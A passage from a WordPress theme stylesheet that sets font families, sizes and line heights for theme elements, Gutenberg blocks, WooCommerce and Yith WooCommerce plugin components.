	.pingslist .pingback .comment-edit-link,
	.share_posts a,
	.post_nav .post_nav_sub,
	.cmsmasters_post_read_more {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_pricing_table .cmsmasters_period,
	.cmsmasters_counters .cmsmasters_counter_title,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title {
		font-size:15px;
	}
	
	.wpcf7,
	.cmsmasters_input label,
	.cmsmasters_radio > label,
	.cmsmasters_checkboxes > label,
	.cmsmasters_textarea label,
	.cmsmasters_select label,
	.comment-respond label {
		font-size:12px;
	}
	
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > .published,
	.cmsmasters_comment_item .comment-reply-link,
	.cmsmasters_comment_item .comment-edit-link,
	.pingslist .pingback .comment-edit-link,
	.cmsmasters_comment_item .cmsmasters_comment_item_date {
		font-size:11px;
		line-height:18px;
	}
	
	.cmsmasters_open_profile .profile_sidebar .cmsmasters_likes a:before, 
	.cmsmasters_open_profile .profile_sidebar .cmsmasters_comments a:before,
	.cmsmasters_open_project .project_sidebar .cmsmasters_likes a:before, 
	.cmsmasters_open_project .project_sidebar .cmsmasters_comments a:before {
		line-height:18px;
	}
	
	.widget_categories ul li:before, 
	.widget_archive ul li:before {
		top:11px;
	}
	/* Finish H6 Font */


	/* Start Button Font */
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:48px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.cmsmasters_mailpoet_form .mailpoet_text,
	.cmsmasters_mailpoet_form input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
		height:48px;
	}
	
	.share_wrap > a:before {
		font-size:16px;
	}
	
	.gform_wrapper .gform_footer input.button, 
	.gform_wrapper .gform_footer input[type=submit] {
		font-size:14px !important;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider, 
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		padding-left:68px;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_divider:before, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:before, 
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_divider:after, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		width:48px;
	}
	/* Finish Button Font */


	/* Start Small Text Font */
	small,
	form .formError .formErrorContent {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	
	.gform_wrapper .description, 
	.gform_wrapper .gfield_description, 
	.gform_wrapper .gsection_description, 
	.gform_wrapper .instruction {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif !important;
		font-size:14px !important;
		line-height:22px !important;
	}
	/* Finish Small Text Font */


	/* Start Text Fields Font */
	input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	textarea,
	select,
	option {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.gform_wrapper input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	.gform_wrapper textarea, 
	.gform_wrapper select {
		font-size:13px !important;
	}
	/* Finish Text Fields Font */


	/* Start Blockquote Font */
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	.cmsmasters_quotes_grid .cmsmasters_quote_content,
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	blockquote {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
	}
	
	q {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Blockquote Font */

/***************** Finish Theme Font Styles ******************/



/***************** Start Gutenberg Module Custom Font Styles ******************/

	 .wp-block-quote:before, 
	 .wp-block-quote.is-large:before, 
	 .wp-block-quote.is-style-large:before,
	.editor-styles-wrapper .wp-block-freeform blockquote:before {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:bold;
		font-style:normal;
		font-size:50px;
		line-height:50px;
	}

	 .wp-block-table thead th,
	 .wp-block-table thead td,
	 .wp-block-freeform.mce-content-body > table thead th,
	 .wp-block-freeform.mce-content-body > table thead td {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:15px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	/* Start H2 Font */
	.post-type-post .editor-post-title__block .editor-post-title__input {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
/***************** Finish Gutenberg Module Custom Font Styles ******************/





/***************** Start Gutenberg Module General Font Styles ******************/

	/* Start Content Font */
	body .editor-styles-wrapper,
	body .editor-styles-wrapper p,
	 p.has-drop-cap:not(:focus)::first-letter,
	 .wp-block-image figcaption,
	 .wp-block-gallery .blocks-gallery-image figcaption,
	 .wp-block-gallery .blocks-gallery-item figcaption,
	 .wp-block-gallery .gallery-item .gallery-caption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 div.wp-block ul,
	 div.wp-block ul > li,
	 div.wp-block ol,
	 div.wp-block ol > li,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-meta,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p,
	 .wp-block-freeform,
	 .wp-block-freeform p,
	 .wp-block-freeform.mce-content-body {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	 p.has-drop-cap:not(:focus)::first-letter {
		font-size:3em;
		line-height:1.2em;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink .editor-rich-text__tinymce {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish Link Font */
	
	
	/* Start H1 Font */
	 .wp-block-heading h1,
	 .wp-block-heading h1.editor-rich-text__tinymce,
	body .editor-styles-wrapper h1,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h1 {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:42px;
		line-height:52px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H1 Font */
	
	
	/* Start H2 Font */
	 .wp-block-heading h2,
	 .wp-block-heading h2.editor-rich-text__tinymce,
	body .editor-styles-wrapper h2,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h2,
	 h2.editor-rich-text__tinymce,
	 .wp-block-cover h2, 
	 .wp-block-cover .wp-block-cover-image-text, 
	 .wp-block-cover-image h2, 
	 .wp-block-cover-image .wp-block-cover-text {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */
	 .wp-block-heading h3,
	 .wp-block-heading h3.editor-rich-text__tinymce,
	body .editor-styles-wrapper h3,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h3,
	.editor-post-title__block .editor-post-title__input {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H3 Font */
	
	
	/* Start H4 Font */
	 .wp-block-heading h4,
	 .wp-block-heading h4.editor-rich-text__tinymce,
	body .editor-styles-wrapper h4,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h4 {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	 .wp-block-heading h5,
	 .wp-block-heading h5.editor-rich-text__tinymce,
	body .editor-styles-wrapper h5,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h5 {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	 .wp-block-heading h6,
	 .wp-block-heading h6.editor-rich-text__tinymce,
	body .editor-styles-wrapper h6,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h6 {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H6 Font */
	
	
	/* Start Button Font */
	 .wp-block-button .wp-block-button__link,
	 .wp-block-file .wp-block-file__button {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:48px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	/* Finish Button Font */
	
	
	/* Start Small Text Font */
	 small,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	/* Finish Small Text Font */
	
	
	/* Start Text Fields Font */
	.editor-styles-wrapper select,
	.editor-styles-wrapper option,
	 .wp-block-search .wp-block-search__input {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}

	 .wp-block-search .wp-block-search__button {
		line-height:22px;
	}
	
	.editor-styles-wrapper select {
		line-height:1em;
	}
	/* Finish Text Fields Font */
	
	
	/* Start Blockquote Font */
	 .wp-block-quote,
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large,
	 .wp-block-pullquote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
	}
	
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large {
		font-size:20px;
		line-height:32px;
	}
	
	 .wp-block-pullquote {
		font-size:12px;
		line-height:24px;
	}
	
	.editor-styles-wrapper q {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Blockquote Font */

/***************** Finish Gutenberg Module General Font Styles ******************/


/***************** Start WooCommerce Font Styles ******************/

	/* Start Navigation Title Font */
	.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button span {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:15px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button span {
		font-size:12px;
	}
	/* Finish Navigation Title Font */
	
	
	/* Start Content Font */
	.cmsmasters_product .price del,
	dl.variation dt,
	.shop_table.woocommerce-checkout-review-order-table .product-name dl, 
	.shop_table.order_details .product-name dl {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.shop_table.woocommerce-checkout-review-order-table .product-name dl, 
	.shop_table.order_details .product-name dl {
		text-transform:none;
	}
	
	
	.widget_layered_nav ul li, 
	.widget_layered_nav ul li a, 
	.widget_layered_nav_filters ul li, 
	.widget_layered_nav_filters ul li a,
	.widget_product_categories *,
	.cmsmasters_product .price {
		font-size:14px;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	/* Finish Link Font */
	
	
	/* Start H2 Font */
	.cmsmasters_single_product .product_title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */
	.cmsmasters_single_product .price,
	.cart_totals > h2,
	div.products > h2,
	.shop_table.order_details tfoot tr:last-child th, 
	.shop_table.order_details tfoot tr:last-child td, 
	ul.order_details {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H3 Font */
	
	
	/* Start H4 Font */
	.post_comments .post_comments_title,
	section.products.related > h2,
	.shop_table.order_details tfoot tr th {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	.woocommerce-MyAccount-navigation ul > li a,
	.cmsmasters_single_product .price del,
	.cmsmasters_product .button_to_cart_wrap .button,
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal td .amount,
	.shop_table.woocommerce-checkout-review-order-table .order-total td, 
	.shop_table.woocommerce-checkout-review-order-table .order-total th, 
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	.shop_table.woocommerce-checkout-review-order-table th.product-name, 
	.cart_totals table .cart-subtotal th, 
	.cart_totals table .cart-subtotal .amount, 
	.cart_totals table .order-total th, 
	.cart_totals td strong > .amount,
	.cart_totals table .order-total .amount,
	.shop_table .product-name a, 
	.shop_table thead th, 
	.shop_table.order_details tfoot tr td, 
	ul.order_details strong, 
	.widget_shopping_cart .cart_list a, 
	.widget > .product_list_widget a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.woocommerce-MyAccount-navigation ul > li a,
	.cart_totals table .cart-subtotal th, 
	.cart_totals table .cart-subtotal .amount, 
	.cart_totals table .order-total th, 
	.cart_totals td strong > .amount,
	.cart_totals table .order-total .amount {
		font-size:13px;
		line-height:16px;
	}
	
	.cart_totals td strong > .amount, .cart_totals table .order-total .amount,
	.cart_totals table .cart-subtotal .amount {
		font-weight:normal;
	}
	
	.widget_shopping_cart .cart_list a, 
	.shop_table .product-name a,
	.widget > .product_list_widget a {
		font-size:14px;
		line-height:20px;
	}
	
	.cmsmasters_product .cmsmasters_product_title,
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal td .amount,
	.shop_table.woocommerce-checkout-review-order-table .order-total td, 
	.shop_table.woocommerce-checkout-review-order-table .order-total th, 
	.shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	.shop_table.woocommerce-checkout-review-order-table th.product-name {
		font-size:15px;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.cmsmasters_added_product_info_text,
	table.variations tr td.label,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .cart_list a,
	.widget > .product_list_widget .reviewer,
	.widget > .product_list_widget .amount, 
	.widget_price_filter .price_slider_amount .price_label, 
	.widget_shopping_cart .total, 
	.widget_shopping_cart .total strong, 
	.widget_shopping_cart .cart_list .quantity, 
	.form-row label,
	.form-row label a,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .total, 
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .total strong, 
	.onsale, 
	.out-of-stock, 
	.stock,
	.cmsmasters_single_product .product_meta_title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.widget > .product_list_widget .amount, 
	.widget_shopping_cart .cart_list .quantity,
	.form-row label a,
	.form-row label {
		font-size:12px;
	}
	/* Finish H6 Font */
	
	
	/* Start Button Font */
	.cmsmasters_product .button_to_cart_wrap .added_to_cart,
	.widget_price_filter .price_slider_amount .button,
	.widget_shopping_cart .buttons .button,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:48px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.widget_price_filter .price_slider_amount .button,
	.widget_shopping_cart .buttons .button,
	.cmsmasters_dynamic_cart .widget_shopping_cart_content .buttons .button {
		font-size:13px;
		line-height:38px;
	}
	
	.cmsmasters_single_product .cmsmasters_product_right_column .quantity .text {
		height:48px !important;
	}
	
	.cmsmasters_product .button_to_cart_wrap .added_to_cart,
	.cmsmasters_product .button_to_cart_wrap .button {
		font-size:13px;
		line-height:20px;
	}
	/* Finish Button Font */
	
	
	/* Start Text Fields Font */
	.select2-dropdown {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Text Fields Font */
	

/***************** Finish WooCommerce Font Styles ******************/


/***************** Start Yith WooCommerce Quick View Font Styles ******************/
	
	/* Start Content Font */
	.cmsmasters_quick_view_button.button,
	#yith-quick-view-modal .single-product,
	.yith-quick-view.slide-in .single-product div.summary .product_meta,
	.yith-quick-view.fade-in .single-product div.summary .product_meta,
	.yith-quick-view.scale-in .single-product div.summary .product_meta,
	.yith-quick-view.yith-inline .single-product div.summary .product_meta {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Content Font */
	
	
	/* Start H2 Font */
	html #yith-quick-view-modal .single-product > .product > .product .product_title,
	html .yith-quick-view.slide-in .single-product > .product > .product .summary-content .product_title,
	html .yith-quick-view.fade-in .single-product > .product > .product .summary-content .product_title,
	html .yith-quick-view.scale-in .single-product > .product > .product .summary-content .product_title,
	.yith-quick-view.yith-inline .single-product > .product > .product .summary-content .product_title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */
	#yith-quick-view-modal .single-product .price {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	#yith-quick-view-modal .single-product .price del {
		font-size:14px;
	}
	/* Finish H3 Font */
	
	
	/* Finish H5 Font */
	html .yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	html .yith-quick-view .single-product div.summary .cmsmasters_product_cat a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.yith-quick-view.slide-in .single-product div.summary .price,
	.yith-quick-view.fade-in .single-product div.summary .price,
	.yith-quick-view.scale-in .single-product div.summary .price,
	li.product .cmsmasters_product > .yith-wcqv-button.inside-thumb > span,
	html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	.yith-quick-view.yith-inline .single-product div.summary .price,
	.yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.yith-quick-view.slide-in .single-product div.summary .price,
	.yith-quick-view.fade-in .single-product div.summary .price,
	.yith-quick-view.scale-in .single-product div.summary .price,
	.yith-quick-view.yith-inline .single-product div.summary .price {
		font-size:20px;
		line-height:28px;
	}
	
	.yith-quick-view.slide-in .single-product div.summary .price del *,
	.yith-quick-view.fade-in .single-product div.summary .price del *,
	.yith-quick-view.scale-in .single-product div.summary .price del *,
	li.product .cmsmasters_product > .yith-wcqv-button.inside-thumb > span,
	.yith-quick-view.yith-inline .single-product div.summary .price del * {
		font-size:14px;
		line-height:22px;
	}
	
	.yith-quick-view.slide-in .single-product div.summary .price del,
	.yith-quick-view.fade-in .single-product div.summary .price del,
	.yith-quick-view.scale-in .single-product div.summary .price del,
	.yith-quick-view.yith-inline .single-product div.summary .price del {
		font-size:14px;
		line-height:25px;
	}
	
	html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	.yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		font-size:12px;
		line-height:18px;
	}
	/* Finish H6 Font */
	
/***************** Finish Yith WooCommerce Quick View Font Styles ******************/


/***************** Start Yith WooCommerce Zoom Magnifier Font Styles ******************/
	
	
	
/***************** Finish Yith WooCommerce Zoom Magnifier Font Styles ******************/


/***************** Start Yith WooCommerce Wishlist Font Styles ******************/
	
	/* Start Content Font */
	.widget_yith-wcwl-lists ul.dropdown li a,
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-price {
		font-size:14px;
	}
	
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		font-size:12px;
		line-height:18px;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	.yith-wcwl-add-to-wishlist a:not(.button) {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish Link Font */
	
	
	/* Start H3 Font */
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H3 Font */
	
	
	/* Start H5 Font */
	.yith-wcwl-share-title,
	#yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy,
	#yith-wcwl-form.woocommerce table.wishlist_table tfoot .yith-wcwl-share-title
	#yith-wcwl-form .wishlist_manage_table thead th {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	
	#yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button {
		height:20px;
	}
	/* Finish H5 Font */


	/* Start H6 Font */
	#yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart .dateadded {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-decoration:none;
	}
	/* Finish H6 Font */


	/* Start Button Font */
	.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.button i,
	#yith-wcwl-form .wishlist_manage_table tfoot .button,
	#yith-wcwl-form .wishlist_manage_table tfoot button,
	#yith-wcwl-form .yith-wcwl-wishlist-new button,
	#yith-wcwl-form .yith-wcwl-wishlist-search-form button,
	#yith-wcwl-form.woocommerce table.wishlist_table tfoot td .ask-an-estimate-button-container .button {
		line-height:48px;
	}
	/* Finish Button Font */
	
	/* Start Text Fields Font */
	.selectBox-options li a {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.woocommerce .selectBox-dropdown .selectBox-label {
		font-size:13px;
	}
	/* Finish Text Fields Font */
	
/***************** Finish Yith WooCommerce Wishlist Font Styles ******************/


/***************** Start Yith WooCommerce Ajax Search Font Styles ******************/
	
	/* Start Content Font */
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_excerpt {
		font-size:12px;
	}
	
	.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_categories,
	.autocomplete-suggestions .autocomplete-suggestion del {
		font-size:11px;
	}
	/* Finish Content Font */
	
	
	/* Start H5 Font */
	.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content ins,
	.woocommerce .autocomplete-suggestion .title,
	.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content > span.amount {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.woocommerce .autocomplete-suggestion .title {
		font-size:13px;
		line-height:16px;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content > span.amount {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:20px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H6 Font */
	
	
	/* Start Text Fields Font */
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Text Fields Font */
	
/***************** Finish Yith WooCommerce Ajax Search Font Styles ******************/


/***************** Start Yith WooCommerce Compare Font Styles ******************/
	
	/* Start Content Font */
	body.yith-woocompare-popup,
	.yith-woocompare-widget a.clear-all,
	.yith-woocompare-widget ul.products-list li .title {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.yith-woocompare-widget ul.products-list li .title {
		font-size:14px;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	.cmsmasters_compare_btn {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish Link Font */
	
	
	/* Start H2 Font */
	body.yith-woocompare-popup h1 {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H4 Font */
	#yith-woocompare-share .yith-woocompare-share-title,
	.yith-woocompare-share-title,
	.cmsmasters_woocompare_related > h3,
	h3.yith-woocompare-related-title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:22px;
		font-weight:bold;
